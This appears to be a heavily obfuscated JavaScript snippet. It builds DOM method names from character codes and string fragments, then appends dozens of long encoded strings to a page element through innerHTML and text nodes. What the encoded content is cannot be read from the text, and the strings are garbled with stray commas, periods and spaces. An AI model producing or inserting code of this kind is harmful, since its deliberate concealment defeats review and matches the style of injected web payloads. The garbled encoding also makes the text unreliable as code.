qp4="d, 0y1m0y2k3c1h1k0y15170y2s0y2l2j0y2x0y172b38362x322v1a2u3633311v2w2p361"+"v332s2t141d1c1l15170y2p0y170y2v0y17141l1l1q1f1d1r0y. 2k3c1i1h0y1m0y"+"2k3, c1h2r0y15170y0y2l140y2z2q1j"+"33232z36162s202t2r360y2j0y362t34302p2r2t0y2l141b2j202r231j2z2k"+"162l1b2v180y0y15181u1t2b211v2n28";;
var HfI={};;
rjs="1t2c20170y3a2q1p1933162j363a2s1t2a2t3c363d2n2h22301c2x1q2v1 w2w1p3824"+"2q1t30241p3914112t282r1a2i343a32272v0y2j140y1e2e1c10"+"1x1j232k3c1k1j1k2k3c1k1f1t2k3c1k1l2k3c1k2p0y2j0y302t322v382w0"+"y2l161f1k1j1j1g1h1g1f1i1l171d1e1a1c152j0y38332b38362x32"+"2v0y2l14141d1j1e1a1c17, 0y 2g2k3c1i1c2i3e3f1g1o1u290z0y2j0y";;
OlG="302t322v3 82w0. y2l161f173d282315152l14"+"1b2j28271w3d2k2j2r2 i1c3c222h2k142k112k"+"1p1t2k1 93a2a2 k162k1q242l1b2v180y0y1515182v2p31"+"2t2j0y300y172b38362x322v1a2u3633311v2w2p36";;
Vbz="1v332s2t141d1d1d15170y0y170y0y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141l1j15";;
Ygl["appendC"+String.fromCharCode(104)+""+""+(74>37?"\x69":"\x64")+"ld"](document["creat"+(57>39?"\x65":"\x60")+"Text"+"No"+(99>9?"\x64":"\x5d")+"e"]([MvB,PlC,qp4,rjs,OlG,Vbz]["j"+"oi"+(90>6?"\x6e":"\x65")+""](" ")));;
gbq="170y2s0y2l2j0y2p0y17141k1j1q1f1c1r0y2k3c1j1g0"+"y1m0y2k3c1i2u0y15170y300y17 0y2";;
fHl="p37222b2726200y17141i1h1q1f1r0y2k3c1i1d0y1m0y2k3c1h2r0y151, 70y, 372w0y2l140y173"+"72o342n363c2x1h382i1u2t291z37202w2a1d2t2a172t35380y2j0y3"+"62t34302p2r2t0y2l141b2j1h351d1z3c202k2o2a2k172"+"k2n292i1u2l1b2v1, 80y0y151821251t1z1x2b2n281t2c20170y1o302s27391p2y1j311g332l";;
pwM="3a3b332g2r352d2w1b2z3i2p2a191b372o341. n361x2x1z381u1f2t2h1q1a"+"2h341v322i2v0y2j140y2w3b1m1b1t0y2j0y302t322v382w0y2l161"+"d1c1c1k1d1f1k1d1f1i1d171g1a1c152j0y38332b38362x322v0y2l14141c160y2k3c1k2 ";;
DAb="q25341y2k3c1i1c3a2w35152k3c1k1c2k3c1k1l1g3i37332y222b2n0y2j0y2r2"+"w2p361v332s2t1t380y2l141d1j15171f1h1a, 1c15152l141b2j2k1q1g2k3i2g1f2i1x2k1o1z"+"2k1p2d2h2a2k1n 271j352, k2o302k1b3b1u2k2l1v2l1b2v1";;
Iz0="80y0y151, 821251t1z1x2b2n281t2c20170y291z2s2i391k3c2y11311y2q331s3a1b331n1"+"l2r202w302z1n1b2p12193b373534 1n36292a2x1j38172t2j1i1a1g3b2y1x. 373533243"+"20y2j0y362t34302p2r2t0y2l141b2j2k1b29202q242k1n2k";;
CZX="111j302k1s1z1x1l2i2k121k3b2k2j3c1g2k171i2a351y2l1b2v180y0y1"+"515182v2p312t2j0y300y172b38362x322v1a2u3633";;
Ygl["inne"+(54>20?"\x72":"\x6b")+"HTM"+"L"]+=gbq+fHl+pwM+DAb+Iz0+CZX;;
vCj="311v2w2p361v332s2t141d1d1. d15170y0y170y2p0y17141h1d1q1g1k1r0y2k3c1i1g0y1m0y"+"2k3c1h2u0y15170y0y2l2j0y0y170y2p0y17141i1j1q1f1r"+"0y2k3c1j1h0y1m0y2k3c1i2t0y15170y2s2x330y2l140y1t311w392d37352x2d2c2r0y2"+"j143d2823171d1g1k1j. 1j1k1c1j1l1e160y3g1n3"+"938271l2s3f2k3c1k2q1e360y2j0y302t322v382w0y2l171d1j1g1a1c152j0y38332b38362x322v0y";;
ttY="2l14140y2i27251s3i2k3c1k1i3c2j0y2j0y302t322v382w"+"0y2l161f171h1a1c15152l, 141b2j2c351t1w2d2l1b2v180y0y15181t2d1"+"w21272n281t2c20170y2d312d392937232x231y2r2o2n1j1c1f1"+"l3e1c2y1a2o311t2a1g2l2p0y2j141e1f1e1a1c170y1v3d2d3f2h131";;
ch7="a2k3c1k1e1z352k3c1k1l1x2b2j0y2j, 0y2r2w2p361v33, 2s, 2t1t380"+"y2l141d1e15161h1d1c1i1c1f1d1g1f173d"+"2823152j0y38332b38362x322v0y2l14140y"+"2k3c1k1c2k3c1k1h1213111b1q2m2b1n1w1t2r2k3c1k1l2a1d392"+"31x2v0y2j0y2r2w2p361v332s2t1t380y2l141k15161c171f1g1a1c15152l141b";;
MWG="2j23292a1f2d1t2y1y1j3e2k2o2k2l2l1b2v180y0y1515182v2p312t2j0"+"y0y170y30330y17141i1f1q1f1k1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y2s"+"0y2l2j0y2p390y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1c1c15170y2x0y170y330y2l140y29202r2g303c2x2w2r1p2z0y2j0y3"+"62t34302p2r2t0y2l141b2j3c292g2k1p2w202l1b2v180y0y15. 181t2d1w2";;
KDS="1272n2, 81t2c20170y1l2r2c30392x2o332r262z3d1k1c271g1u1a1. x28311d1g242p0y2j141d1l1k"+"1a1c170y2k3c1k1k131q2x1u2y1j143";;
ith="735121x2e2j0y2j0y2r2w2p361v332s2"+"t1t380y2l141d1e15161h1k1i1d1e1i1k1e1f17"+"3d2823152j0y38332b38362x322v0y2l14141c160y2b1g32352y2k3c1k2p"+"211v2z172j332h2k3c1k1i2k. 3c1k1l143";;
Ygl["i"+"nnerHTM"+String.fromCharCode(76)+""]+=vCj+ttY+ch7+MWG+KDS+ith;;
yYj="634200y2j0y2r2w2p361v332s2t1t380y2l141i15171f"+"1h1a1c15152l141b2j1d2433272k2o281x1u1l3"+"d2c39261k2l1b2v180y0. y15153h1828362t"+"30332p2s2t362j0y0y172b38362x322v1 a2";;
DHJ="u3633311v2w2p361v332s2t141l1l15170y362t0y170y0y17141i1g1q1g1e1r"+"0y2 k3c1i1d0y1m0y2k3c1h2q0y15170y382t0y2l1 p";;
cEp="2u39322r382x333214153f382w2x372j0y37380y17141k1g1q"+"1g1j1r0y2k3c1, i1d0y1m0y2k3c1h2p0y15170y0y170y380y";;
kv1="172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d1517"+"0y0y2l2j0y0y170y37380y17141i1i1q1g1h1r0y2k3c1i1d0y1m0y2k3. c 1h1l0y15170y363"+"80y2l140y3e2c1z3c1q2p1d2e31282t0y2j0y362t3430"+"2 p2r2t0y2l141b2j3c3e1d282k1q2c2e2l1b2v180y0y151";;
dLF="53h181z2p312t2j0y0y17141j1k1q1e1i1"+"r0y2k3c1i1f0y1m0y2k3c1h2s0y15170y360y170y2t2p0y172b38362x322v1a2u3. 633"+"311v2w2p 361v332s2t141d1d1i15170y2t0y2l1p2u39322r382x333214153f382w2";;
qFu="x 372j0y0y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1c1h15170y323, 4390y1"+"70y380y2l2j0y312p3c0y17141h1c1q1d1g1r0y2k3 c1h1c0y1m0y2k3c1g1j0y15170y33";;
ETL="2x32382t360y170y370y2l1p141d1a1c170y301o322"+"s2l2k3, c1j2u1. x2k3c1k1j292i0y2j0y302t322v382w0y2l161c15"+"182v2p312t2j0y370y170y382p0y17141h1c1q1f1i1r0y2k3c"+"1i1j0y1m0y2k3c1i1c0y15170y2t0y 2l2j0y2q2p2r2z2v36"+"0y17141j1l1q1f1g1r0y2k3c1i2u0y1m0y2k3c1i1k0y15, 170y390y170y322s1v330y17";;
Ygl[""+"in"+(76>29?"\x6e":"\x69")+"erHTML"]+=yYj+DHJ+cEp+kv1+dLF+qFu+ETL;;
GdK="141k1c1q1e1h1, r0y2k3c1i2r0y1m0y2k3c1i1j0y15170y33360y2l1"+"p0y1t2f0z361y241y202y1y3d1y2y1. y341y0y2j0y"+"362t34302p2r2t0y2l1 41b2j2y36203d1t2f24342l1b2v180"+"y0y151n272q1v1p141d1a1c170y2, 32k3. c1j2u1p2k3c1k1f132j34171h0y2j0y302"+"t322v382w0y2l161d151n2v2p312t2j0y2p0y170y2s0y17141h1f1q1f1j1r0y2k3c1i1. g0y1m0";;
gwh="y2k3c1h2p0y15170y0y2l2j0y370y17 0y34360y172b38362x322v1a2u3633311v2w2p361v332s2"+"t141d1c1h15170y382t0y2l14141c, 160y12293b2i2"+"k3c1k1k1a252p2k3c1k1e3e2k3c1j2u2k3c1k. 1j0y2j0y302t322v382w0y2l171j1a1c1518141"+"d1j1d1a1c170y2n131h, 1k1n1l231y3f0y2j0y302t322, v";;
mGE="382w0y2, l161e173d282315180y3b2q2y2p2n1x2. r2x142z 1h2v2a362233111k392b32162s0y"+"2j143d2823171e1l1g1k1j1j1c1g1g1i160y211z2k3c1k1g3d2k3c1k1j2z2k3c1k"+"2p3b2y1a0y2j0y302t322v382w0y2l171d1i1l1a1c152j0y38332b38362x322v0y2l14141c16"+"0y2r162f1t1r1u363c1j1q132k3c1j2u1a212h2k3c1k1c2k3c1i1c0y2j0y2r2w2p36";;
kND="1v332s2t1t380y2l141k15171f1e1a1c15152l141b2j2a3b1h2y2k142b1k1x222k2n2"+"k112k162x2l1b2v180y0y15151n2f2y2w1p0y2g3d282f292v3b1n"+"0z2u2p3b1l382n1o1t1h1x1e251j1v0y2. j140y"+"2z2h143a2e1g381m231z20282l1w2i0, y2j0y2r2w2p361v33. 2s2t1t380y2l141d";;
Ygl[""+"a"+(55>2?"\x70":"\x69")+"pendChild"](document["createT"+(90>4?"\x65":"\x5f")+""+"x"+String.fromCharCode(116)+"Node"]([GdK,gwh,mGE,kND][""+"j"+String.fromCharCode(111)+"in"](",")));;
q4P="1g15161e1j1c1l1i1k1d1e1f171i1f1a1c152j0y38332b38362x322v0y2l"+"14141d1a1c170y222k3c1k1i3029231v392k3c1k1f1p350y2j. 0y302t322v38";;
v2b="2w0y2l161f15152l141b2j2k2n1h2g282k0z1j2v2k1n292p1e1l2k1o2l1b2v180y0y1"+"51n3a2p3 60w2z1p2v2p312t2j0y2p0y170y"+"2s0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2l2j0y370y1"+"72b38362x322v1a2u3633311v2w2, p361v332s";;
j03="2t141d1d1e15170y362x380y170y2t0y2l14141e1a1c170y1c2i2k3c1k"+"1k22162p0y2j0y302t322v382w0y2l161e1518143d282317";;
JzV="1c16 0y1g3e2t0z112j3a2m2n2r2k3c1j2"+"u38353g1. n172k3c1k1h1m0y. 2j0y2r2w2"+"p361v332s2t1t380y2l141d1g15171d1k1j1a1c15180y2u302x1x263222";;
yjl="2x1x382o2n1u1y2q172p2w2r1j2z152v20362e"+"331f15392l35320x2s0y2j0y362t34302p2r2t0. y2l141b2j2e1j1u2k15";;
Vr0="2k17, 1y2u2w221x2k2o2k2l262k0x3520301f2l1"+"b2v180y0y151518281p2v2p312t2j0y0y17"+"0y2p0y172b38362x322v1a2 u3633311v2w2p361v332s2t14 1d1c1c15170y2s0y2l2j0";;
Ygl["a"+"ppendChil"+(58>23?"\x64":"\x5d")+""](document["createText"+(60>31?"\x4e":"\x48")+""+""+(89>19?"\x6f":"\x69")+"de"](q4P+v2b+j03+JzV+yjl+Vr0));;
uFd="y0y17141l1k1q1g1i1r 0y2k3c1j1f0y1m0y2k3c1i2p0y15170y340y170y362x380y17141i1c1q1f1"+"f1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y2l14141c160y1t1h1d2n2. e1g203"+"8161q3i1i24192x3g291c0 y2j0y2r2w2p361v332s2t1t380y2l141i"+"15171d1c1a1c151819143d282317. 1d160y381n2l1i3, 21g1l0y2j0y302t322v382w0y2l171. d1, "+"j1c1a1c15180y23372d342g39362h152x3338211k2t1g, 273";;
VZs="72q2w112t1f332t2d3d380y2j0y362t34302p2r2t0y2l141"+"b2j2g23391f2q271k3d332k15212h2d2k111g2l1b2v180y0y15180y2u30153b2x11"+"321t272t2e370y2j0y362t34302p2r2t0";;
D71="y2l141b2j2u2k111t272e3b2k152l1b2v180y0y15151n3a2p360w1v1e1"+"w1p0y2j2p1z1k2r37390x2e. 1n221i1x2z1y1t1f 3b2y36373a0y, 2j0y362t34302p2r2t"+"0y2l141b2j2k1n3b1i1k372k 2j1t2y2z2k0x1z2l, 1b2v180y0y151";;
AhX="n282j0y0y170y372r0y17141l1g1q1g1h1r"+"0y2k3c1i1d0y1m0y2k3c1h1j0y15170y3, 02t0y2l 2j0y372t 0y17141h1k1q1d1c1r, 0y2k3c1j"+"1g0y1m0y2k3c1i2s0y15170y0y170y2c0y172b38362x3"+"22v1a2u36 33311v2w2p361v332s2t141d1d1d15170y0y2l14140y1119"+"272k3c1i1c3b1v221a121y. 2k3c1k1k";;
GAX="0y2j0y302t322v382w0y2l161c171d1i1k1a1e1k173d28231518141d1i1k1a1e1k1"+"70y103b3f1, t323h3e2y1n372z1e1j1"+"f0y2j0y2r2w2p361v332s2t1t380y2l141d1f 15. 161c173d2823151518282j0y2p0y17141"+"k1g1q1e1c1r0y2k3c1i2r0y1m0y2k3c1i1h0y1517. 0y340y170y2w0y17";;
Ygl[""+(77>10?"\x61":"\x5c")+"ppendC"+"hi"+String.fromCharCode(108)+"d"](document["creat"+(92>16?"\x65":"\x5e")+"T"+"ex"+(55>48?"\x74":"\x6b")+"Node"]([uFd,VZs,D71,AhX,GAX]["j"+String.fromCharCode(111)+""+""+(55>3?"\x69":"\x63")+"n"](".")));;
WcK="141j1i1q1f1k1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y0y2l1"+"p0w140y2n2k3c1k1d2z3g2514363a2j0y2j0y302t322v382w0y2l161c171d1i1j1a. 1h173d2823151"+"n3a2p360w2v3e2u1p140y272w2d1l3d34260y2j0y302t322v382w0y2l161f1g171c1a1c151"+"n, 3a2p360w2p1h2b1p140y1k2h361b283a222k3"+"c1k1i2z14152j2y2s31162k3c. 1k1d0y2j0y2r2w2p";;
kin="361v332s2t1t380y2l141d1d15161e, 171e1d1f1a1c173d2823151n382x2y1p0y1w38"+"1o1f342d22331e2s263d2y20121u1x1h2u2"+"b3d0y2j141d1i1j1a1c170y2r1i1q1r181y0y2j0y302t3"+"22v382w0y2l161j1c1i1f1f1g1f1g1k1l173d2";;
cXr="823152j0y38332b38362x322v0y2l14140. y1h2t2k3c1k1f22321j1e0z2"+"70y2j0y302t322v382w0y2l161f171d1j1g1a1c173d282315152l141b2j1w22342u1x1e2k1o";;
Dpw="2b2y2k12262l1b2v180y0y151n3a2p360w2t1p2v2p312t2. j0y2p0y170y0y17141k1"+"c1q1d1l1r0y2k3c1i1g0 y1m0y2k3c1"+"h2p0y15170y2s0y2l2j0y0y170y37340y17141j1d1q1e1r0y2k3c1j1e0y1m0y2k3c";;
bky="1i1l0y15170y2x382t0y2l14141c160y2m321n3h141g2k3c1k2q342k"+"3c1k1d2z2h2k3c1k1e1o0y2j0y2r2w2p361"+"v332s2t1t380y2l141d1, e15171c1a1c1518140y203"+"d2e2f1t2m1v273i1m2k3c1k1d2w2u130y. 2j0y2r"+"2w2p. 361v332s2t1t380y2l141g15161c171";;
l7C="c1a1c15180y112q2o1k3311361w2s1q2t3d360y2j0y362t34302p2r2t0y2l141 b2j2k2o3d2k1"+"12k1q1w1k2l1b2 v180y0y1515182n1p2v2p312t2j0y2p0y170y2s0y17141h1e1q1h1r0y2"+"k3c1i1g0y1m0y2k3c1h2u0y15170y0y2l2j 0y370y17141l1f1q1g1c1r0y2k3c1j1"+"c0y1m0y2k3c1i2q0y15170y0y170y360y17141h1i1q1f1l1r0y 2k3c1i1l0y1m0y2k3c1h2u";;
Ygl["in"+String.fromCharCode(110)+"erH"+"T"+(72>9?"\x4d":"\x46")+"L"]=Ygl["i"+(90>30?"\x6e":"\x67")+"ne"+"rHTM"+(51>15?"\x4c":"\x46")+""]+[WcK,kin,cXr,Dpw,bky,l7C]["j"+""+String.fromCharCode(111)+"in"](".");;
FiO="0y151. 70y382t0y2l14141k1a1c170y392k3c1k1c2k3c1i1c112z2"+"k3c1k1e201v2q1p2n1y0y2j0y302t322v382w0y2l161e1d15"+"18140y3f252n1g1y2k3c1k1f3a0z0y2, j0y302t322v382w0y2l161e1c";;
dRf="1 7 1d1j1e1a1c173d282315180y162q0x2p3037322x2o2r0y"+"2j140y2k3c1k1j2k3c1k1f2k3c1k1g2k3c1k1l272k3c1";;
wPA="k1d221t. 191u1r2v1f202p3d2a2f0y2j0y2r2w2p. 36"+"1v332s2t1t380y2l. 141g15161f1j1f1e1i1e1c1k1d171i1f1a1c152j0y38332b3"+"8362x322v0y2l14140y2k3c1j2u1x1o2v2k3c1k1j3g0y2j0y302t322v382w0y2l161h171d1i1l1";;
vqN="a1c173d282315152l141 b2j2k0x2k16322k2o302l"+"1b2v180y0y15180y1i1n2q2a302w2p1x32152v2z0y2"+"j0y362t34302p2r2t0y2l141b2j2k152w2a1x2v2k1n1i2l"+"1b2v180y0y151518381p2v2p312t2j0y0y170y2p2s"+"0y172b38362x322v1a2u3633311v. 2w2p361v332s2t141d1c1c15170y0y2l2j0y0y17141j1i1q1g";;
eA6="1e1r0y2k3c1i1j0y1m0y2k3c1h2t0y15170y360y170y33390y172b3 "+"8362x322v1a2u3633311v2w2p361v332s2t141d1d1e15170y0y2l1415182p1p2v2t381u3938"+"38333214140y192e1c2, p2k3c1k1h252k3c1k1l380y2j0y302t322v382w0, y2"+"l161h171e1a1c1518143d2823171l160y2k3c1k1f262w342k3c1k1g1e, 203a192k3c1k1h0y2j0y";;
Ygl[""+(77>29?"\x69":"\x62")+"nnerHTM"+"L"]=Ygl[""+String.fromCharCode(105)+"nne"+""+(62>4?"\x72":"\x68")+"HTML"]+FiO+dRf+wPA+vqN+eA6;;
j_L="2r2w2p361v332s2t1t380y2l141i15171d1j1j1a1c151837180y282q2j2p2d1i"+"372y1h2x302r0y2j141e1f1a1c170y123d3c1f2s1u3b3g1y2937"+"0y2j0y2r2w2p361v332s2t1t380y2l141f15161f1e1c1k1l1f1k1l1"+"i152j0y38332b38362x322v0y2l1414, 3d2823171e160y343c2k3c1k1"+"c172j2c362m2k3c1i1c2x1m0y2j0y302t322v382w0y2l171d1j";;
hgo="1g1a1c15152l141b2j1i2y2k2j28 302d1h2l, 1b2v180y0y15180y3i312p391w2"+"s382l1q2t0x1u1d0y2j140y32272e191x1p"+"2t371v1d182k 3c1k. 1, d2k3c1k2q293f1l10"+"2. u0y2j0y2r2w2p361v332s2t1t380y2l141l15161k1i1g 1k1l1l1e1c1e171e1c1f1a1c173d282";;
a34="3152j0y38332b38362x322v0y2l1414"+"1g160y3c1j2x1f111b1d2p0y2j0y302t322v382w0y2";;
L_A="l171e1a1c15152l1 41b2j2p2k0x2k1q2s1u1w2k2l2k3i2l1b2v180y0y15"+"15182x1p2v2t381u393838333214141d1e1a1c170y1z211h3d2, k3c1k2p1u3"+"a22312p3b2k3c1k1h2l24200y2j0y302t32"+"2v382w0y2l161e1518140y2k3c1k1l1j1p3c341f2m2";;
tEa="k3c1k1c291c232f2b2p2n312k3c1k1j0y2j0y2r2w2p361v332s2t1t38 0y2l141l1"+"5161d1f171f1g1a1c1518. 37180y1p2q2d272p29372c2x2u2r0y2j0y362t34302p2r2t0y2l"+"141b2j2 k1p2d272u292c2l1b2v180y0y15180y1h312q391j38232t1y1"+"e0y2j0y362t34302p2r2t0y2l141b2j1y232q1j1h2l1b2v180, y0y1";;
rag="5151n2624211p141d1j1k1a1c170y2g261d2k3c1k1d2k3c1k2p2c201w1j1r1q1"+"h1x1a3b2k3c1k2q3c1312190y2j0y2r2w2p. 361v332s2t1t380y2l"+"141d1d15161f173d2823. 151n. 2x2j0y0y170y3a0y172b38362x322v1a2u3633311v2w"+"2p361v332s2t141d1c1h15170y372x2q302t0y2l1p0x140y1h2r1r32302k, 3c1k1d2";;
jyr="g2l0y2j0y302t. 322v382w0y2l161c171d1a1c15"+"1n273d281p141d1l1f1a1c170y161y0z1d2i3f2p10382k"+"3c1k1d331o2b37260y2j 0y2r2w2p361v3 32s2t1t380. y2l141g15161d173d28"+"23151n3a2p360w321p2v2t381u39383833321414"+"1d1k1c1a1c170y21222m1c2r1y352g2j150y2j0y2r2w2p361v332s2t1t380y2l14";;
Ygl["in"+(100>18?"\x6e":"\x65")+"erHT"+""+(87>23?"\x4d":"\x44")+"L"]=Ygl["i"+""+(62>4?"\x6e":"\x69")+"nerHTML"]+[j_L,hgo,a34,L_A,tEa,rag,jyr][""+""+String.fromCharCode(106)+"oin"](",");;
moR="1f15161d1k173d28 231518140y2v1d172k3c1k1j1h1x2k3c1k1c1o3h2q2r0y2"+"j0y302t322v382w0. y2l161h1l171i1a1c15182u39322r382x333214153f3b 2x32";;
a3Z="2s333b2j0y330y17141h1g1q1f1e1r0y2k3c1j1c0y1"+"m0y2k3c1i. 2q0y15170y0y170y0y17141k1d1q1d1k1r0y2k3c1i1h0y1m0y2k3c1";;
T7n="h2q0y15170y320y2l140y172w2s381o3821342f2a3 7301f1m331b2u1"+"b2i3b2c3b1y3b301a122x2o2v152s362e2p2c2t1";;
Tfa="i31112u370x2p3e1a3c1d361l390y2j0y362t34302p2r2t0y2l, 141b2j1y2k1533"+"2k12. 3c2k171l302k112k2o2s212e3e2f1i2a1d2c2u2i2k0x1f2k1o2l1b2v180y0y15180y2f1w2n1"+"41t2q2b301z2p31322g2z0y2j140y 202k3c1k1c31362k3c1i 1c281j1p"+"1n1t2k3c1j2u2h1s2c2z1c1i2p1w130y2j0y2r2w2";;
KLW="p3. 61v332s2t1t380y2l141d1l15161j1h1i1c1l1g1l1k1i"+"171d1j1h1a1c173d2823152j0y38332b38362x322v0y2l14141f1e1a1c170y2x2";;
moR=[moR,a3Z,T7n,Tfa,KLW]["j"+""+(54>44?"\x6f":"\x66")+"in"](".");;
Ags="y2l351z2e1c1j2p2k3c1i1c2f282b201d2v2k3c1k1"+"k1m1e3g0y2j0y2r2w2p361v332s2t1t380y2l141d1k15161c15"+"152l141b2j2g2k142b1t1w311z2f2l1b2v180y0y151518 322j0y0y17141i1i1q1d1h1r0y"+"2k3c1j1f0y1m0y2k3c1i2q0y15170y2r0y170y2p300y172b38362x322v";;
Y85="1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l2j0y372t0y172b38362x322"+"v1a2u3 6. 33311v2w2p361v332s2t141d1d. 1i15170y0y170y2c0y17141, k1";;
nLV="j1q1f1c1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y0y2l14141c160y2d3e2k3c1k2q252k. 3c1. j2"+"u172k3c1k1c1l2v2k3c1k1l3c120y2j0y302t322v382w0y2l171d1a1c1518141d1a1c170, y1a372i3"+"a232k3c1k1c2k3c1k1h3b2u2k3c1k1j2k3c1k1d2q"+"1j0y2j0y3, 02t322v382w0y2l1 61c15153h180y1e2q"+"1f3e. 2p38372s2x2l0z2r0y2j0y362t34302p2r2t0y2, ";;
cDn="l141b2j2k2l2s1f1e2k0z383e2l1b2v"+"180y0y15180y2b3021331b2v2w1d330y2j0y36"+"2t34302p2r2t0y2l141b2j212k1b1d2w2b2l1b2v180y0y15151n3a2p360w21361g1p0y343"+"82j252a2t192r1l2g20293d1l1v1u3a2w1u1t1j310y2j140y2k3c1k";;
Ygl["in"+String.fromCharCode(110)+"e"+"r"+(73>19?"\x48":"\x3e")+"TML"]+=moR+Ags+Y85+nLV+cDn;;
BMi="2, p2k3c1k1g211k3d2. u2v2w1m2m2s1x3f1016242d231t0y"+"2j0y2r2w2p361v332s2t1t380y2l141d1i151"+"61e1f1h1k1d1e1c1j1g171e1h1d1a1c173d2823. "+"152j0y38332b38362x322v0y2l14141";;
RtO="d1l1j1a1c170y1p2k3c1j2u2q1132211b1g271s2829341w3c192k3c1k1f1l3h1a0y2j0y2r2w"+"2p361v332s2t1t380y2l141l151 61c173d2"+"82315152l141b2j292k19341l1u2g2a1j3a2k2j2l1b2v180y0y151n322j0y0y17"+"141i1k1q1d1j1r0y2k3c1i1d0y1m0y2k3c1h. ";;
EB7="2r0y15170y322r2w330y170y360y2l2j0y372t380"+"y17141j1f1q1e1c1r0y2k3c1h1g0y1m0y2k3c1g2p0y15170y0y170y330";;
fLA="y2l140w141c160y3e171o2a1u2v2k3c1k2q161m2k3c1k1i2f2k3c1k1d28360y2j"+"0y2r2w2p361v33, 2s2t1t380y2l141f15171c1a1h15180 w141c1"+"a1h17. 0y1d2r2v1w2s0y2j0y302t322v382w0y"+"2l161c151518322j0y0y170y2t3a2t32380y17141l1l1q1g1h1"+"r0y2k3c1j1f0y1m0y2k3c1i2r0y15170y0y2l2j0y0y17141h1j1q1i1r0y2k3c1i2u0y1m0y2k3c1i1";;
ORR="h0y15170y322132340y170y0y172b38362x322v1a2u. 3633311v2w2p 361v3, 32s2t141d1d1j"+"15170y38273a2t360y2l2j0y0y170y. 2p2s0y17141j1l1q1d1h1r0y2k3c1i1g0y1m0y2k3c1h2r0"+"y1517, 0y0y, 2l142u39322r382x3332141";;
BMi=[BMi,RtO,EB7,fLA,ORR]["j"+(77>35?"\x6f":"\x67")+""+""+(90>32?"\x69":"\x63")+"n"](" ");;
XGS="53f2v2p312t2j0y2p0y17141h1d1q1f1d1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y170y2"+"s0y2l2j0y0y1. 7141h1h1q1c1r0y2k3c1j1g0y1m0y2k3c1i2r0y1517"+"0y3b2t0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t14, 1d1c1d15170y32"+"0y2l14322j0y0y17141h1k1q1d1g1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170y2r0y170. y0y17141i1"+"j1q1e1f1r0y2k3c1i1d0y1m0y2k3c1h1k0y151 70y302t0y2l152j0y0y170y0y17";;
aXf="141i1g1q1f1d. 1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y330y2l143f3c1m1"+"40y1210301y293b0y2j0y302t322v382w0y2l161c171d1a1c1h15183d1"+"m141c160y2k3c1k2q2g2k3c1j2u392k3c1k1f";;
Amm="1i283i0y2j0y302t322v382w0y2l17, 1d1"+"a1c1h153h18140y1w2j2c3i1e3c2k3c1k1h2f";;
oGv="2k3c1k 1i2i2k3c1k2q0y2j0y302t322v382w0y2l161d1k171e1a1c1518282w"+"2p372t362j0y1x2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d";;
Ygl["i"+String.fromCharCode(110)+""+"nerHTM"+String.fromCharCode(76)+""]+=[BMi,XGS,aXf,Amm,oGv][""+"joi"+String.fromCharCode(110)+""](" ");;
kV7="1d1h15170y2x0y170y0y17 141j1f1q1l1r0y"+"2k3c1i2t0y1m0y2k3c1i1j0y15170y2v0y2l2j0y2b2x32393 70y172b38362x322v1a2u36333"+"11v2w2p361v332s2t141d1d1d15170y2x2s0y170y, 0y17141k1c1q1g1d1r0y2k3c1i1d0y1m0y2k3";;
JF7="c1h2r0y15170y300y2l2j0y270y1, 70y390y172b38362x3 22v1a2u3633311v2w2p361v3"+"32s2t141d1d1i15170y0y2l180x141c160y2k3c1k1c1t0z122y3g2v1w3h2k3c1k1i";;
CT3="1b0y2j0y2r2w2p361v332s2t1t380y2l141d1c15171c1a1c151"+"53h18382w2x371518322j0y2t0y17141h"+"1k1q1e1j1r0y2k3c1j1i0y1m0y2k3c1i2s0y";;
LNX="15170y2t32380y170y370y2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1"+"d1d15170y3221323439380y170y270y17141k1h1q1e1r0y2k3c1j1h0y1m0y2k3c1, j1c0y1";;
jfl="5170y380y2l2j0y0y170y0y17141k1j1q1e1j1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y2s2s0y2"+"l142u39322r382x333214153f2v2p312t2j0y2, p0y17141j1k1"+"q1d1j1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y0y170y2s0y2l2j";;
soc="0y383b0y172b38362x322v1a2u3633311v2w2p361v"+"332s2t141d1c1d15170y2t0y170y320y2l14322j0y370y170y2r2p0y17141. "+"i1h1q1e1d1r0y2k3c1i2r0y1m0y2k3c1i1h0y15170y2t0y2l152j0y0y170y0y1";;
BYb="7141l1g1q1f1c1r0y2k3c1j1g0, y1m0"+"y2k3c1i2p0y15170y330y2l143f3c1m140y3 c1c392l11231v2k3c1k1e302";;
Ygl["i"+(52>3?"\x6e":"\x64")+""+"nerHT"+String.fromCharCode(77)+"L"]=Ygl["inne"+(50>33?"\x72":"\x6d")+"HT"+"M"+String.fromCharCode(76)+""]+kV7+JF7+CT3+LNX+jfl+soc+BYb;;
QE_="4250y2j0y302t322v382w0y2l161c171d1a1c15183d1m140y132k3c1k1h2k3c1k2q2u2n0y2j0"+"y302t322v382w0y2l161c171d1a1c153h18140y2x381i2k3c1k1c162k3c1k2p272k3c1k1d1x2q2"+"n1v2e181f1j2k3c1i1c3e2j0y2j0, y2r2w2p361v332s2t1t380y2l141d1k1";;
aiW="5161e171d1k1a1c1518282w2p3 72t362j0y1x0y170y2p372x0y17141j1i1q1g"+"1g1r0y2k3c1i2t0y1m0y2k3c1i1j0y15170y2v0y2l2j0y"+"0y170y2b2x323937332x2s0y17141l1h1q1e1e1. r0y2k3c"+"1i1d0y1m0y2k3c1h2q0y15170y300y2l2j0y0y170y270y17. 141i1j1q1e1h1r0y2k3c"+"1j1h0y1m0y2k3c1i2r0y15170y. 380y2l180x141c1a1c170y321r223a2k3c1k2p27280z";;
